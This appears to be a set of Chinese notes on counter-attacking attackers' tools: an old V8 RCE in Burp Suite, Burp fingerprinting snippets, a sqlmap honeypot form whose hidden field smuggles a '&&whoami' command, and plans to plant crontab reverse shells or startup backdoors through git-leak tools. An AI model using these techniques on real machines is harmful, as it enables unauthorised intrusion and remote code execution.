burp 的反制

同样,也是chromium v8 引擎的远程代码执行

<2021-3-3 的版本

反制利用场景:

1: Burp Suite v2.0的Live audit from Proxy 被动扫描功能在默认情况下开启JavaScript分析引擎(JavaScript analysis),⽤于扫描JavaScript漏洞

2: Response -> Render及 Repeater -> Render 功能进行渲染的时候会触发

burp 指纹的识别和反制



针对burp 指纹的反制 ,当使用默认配置的burp,很多指纹能够被精准识别到

1: 利用跨域去获取burp 的指纹,然后可以干很多事情,比如引入到蜜罐流量进⾏精准id 识别。

eg :

<img src="http://burp/favicon.ico" onload="alert('found burp')" ><script src="http://burp/jquery.js" onload="alert('found burp')"></script>利⽤流量指纹特征,识别burp

Burp抓到包后,会把连接状态改为Close



sqlmap 的反制

老版本的sqlmap,钓鱼页面然后进行构造表单参数

钓鱼页面的demo

<html>

<head>

<title> A sqlmap honeypot demo</title>

</head>

<body>

username:<input type="text" name="username" >

<form id="myForm" action="username.php" method="post" enctype="text/plain">

<input type='hidden' name='name' value='sdf&sadf=sadf&command="&&whoami"'>

<input type="submit" οnclick="myForm.submit()" value="Submit">

</form>

</body>

</html>xss 盲打后台钓⻥反制

假装后台被打到了,然后传回他的xss 后台,然后他访问打到的后台后,使用话术套路,让他下载文件执⾏获取对方终端权限

Git 源码漏洞反制

https://drivertom.blogspot.com/2021/08/git.html 通用的针对源码泄露利用程序的反制

构造../ ,然后把后⻔写到启动项或者定时任务进⾏getshell。

1.对于类unix系统可以写⼊crontab,增加定时任务,反弹shell回来

2.对于Windows系统可以写⼊开始菜单启动项,或者dll劫持

3.可以把⼯具的脚本给替换掉,下次执行就能上线

除此之外,可以通过发来的包的TTL值判断操作系统(Windows默认是128,Linux是64或者255),实现更精准的反制